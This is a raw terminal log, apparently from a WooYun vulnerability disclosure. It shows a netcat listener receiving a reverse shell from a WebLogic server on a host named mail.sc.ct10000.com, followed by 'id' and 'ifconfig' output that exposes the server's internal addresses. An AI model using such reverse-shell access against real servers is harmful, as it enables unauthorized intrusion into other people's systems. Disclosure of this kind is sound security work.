 C:\>nc -vv -l -p 8088
listening on [any] 8088 ...
connect to [ ] from mail.sc.ct10000.com [61.157.77.198] 9625
id
uid=500(weblogic) gid=500(weblogic) groups=500(weblogic)
ifconfig
/bin/sh: line 2: ifconfig: command not found
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A9:2A:67
inet addr:133.37.60.160 Bcast:133.37.60.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea9:2a67/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1471393844 errors:17207 dropped:0 overruns:0 frame:0
TX packets:573540533 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:191173128616 (178.0 GiB) TX bytes:966672236223 (900.2 GiB)
Interrupt:59 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:112242642 errors:0 dropped:0 overruns:0 frame:0
TX packets:112242642 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org